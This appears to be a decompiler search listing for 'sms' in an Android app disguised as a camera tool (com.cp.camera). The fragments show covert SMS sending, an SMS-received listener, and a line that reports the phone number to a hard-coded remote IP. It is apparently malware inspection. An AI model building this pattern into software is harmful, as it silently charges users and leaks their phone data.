 Search for text:
sms
Auto search
Search definitions of:
Search options:
Class Method Field Code Resource Comments
Case-insensitive Regex Active tab only
Limit to package:
Node
AndroidManifest.xml <uses-permission android:name="android.permission.SEND_SMS"/>
AndroidManifest.xml <action android:name="com.warmtel.smsg.service.IMICHAT"/>
res/layout/activity_mainfir.xml android:id="@+id/button_sensms"
res/layout/activity_mainfir.xml android:text="□□□ SMS □□□□□□□"
com.cp.camera.BootService public static final String SENT_SMS_ACTION = "SENT_HUGE_SMS_ACTI
com.cp.camera.BootService.SENT_SMS_ACTION String
com.cp.camera.BootService.init() void filter.addAction("android.provider.Telephony.SMS_RECEIVED");
com.cp.camera.BootService.init() void filter.addAction("SENT_HUGE_SMS_ACTION");
com.cp.camera.BootService.sendmessageStatus(String) void String spec = "http://139.59.107.168:8088/smspostback?phone=" +
com.cp.camera.BootService.MyReceiver.onReceive(Context, Intent) if ("SENT_HUGE_SMS_ACTION".equals(action)) {
com.cp.camera.Loading import android.telephony.SmsManager;
com.cp.camera.Loading public static final String SENT_SMS_ACTION = "SENT_HUGE_SMS_ACTI
com.cp.camera.Loading private Button button_sensms;
com.cp.camera.Loading.SENT_SMS_ACTION String
com.cp.camera.Loading.button_sensms Button
com.cp.camera.Loading.onCreate(Bundle) void this.button_sensms = (Button) findViewById(R.id.button_sensms);
com.cp.camera.Loading.onCreate(Bundle) void this.button_sensms.setText(this.button);
com.cp.camera.Loading.sendMessage(String, String) void bundle.putString(FirebaseAnalytics.Param.ITEM_NAME, "SEND_SMS");
com.cp.camera.Loading.sendMessage(String, String) void Intent itSend = new Intent("SENT_HUGE_SMS_ACTION");
com.cp.camera.Loading.sendMessage(String, String) void SmsManager sms = SmsManager.getDefault();
com.cp.camera.Loading.sendMessage(String, String) void List<String> msgs = sms.divideMessage(content);
com.cp.camera.Loading.sendMessage(String, String) void sms.sendTextMessage(mobile, null, msg, sentintent, null);
com.cp.camera.Loading.sendMessage(String, String) void sms.sendTextMessage(mobile, null, content, sentintent, null);
com.cp.camera.Loading.AnonymousClass1 findViewById(R.id.button_sensms).setOnClickListener(new View.OnC
com.cp.camera.Loading.AnonymousClass1.onClick(View) void int checkCallPhonePermission = ContextCompat.checkSelfPermission
com.cp.camera.Loading.AnonymousClass1.onClick(View) void ActivityCompat.requestPermissions(Loading.this, new String[]{"an
com.cp.camera.R.id public static final int button_sensms = 0x7f0b0068;
com.cp.camera.R.id.button_sensms int
resources.arsc <public type="id" name="button_sensms" id="0x7f0b0068" />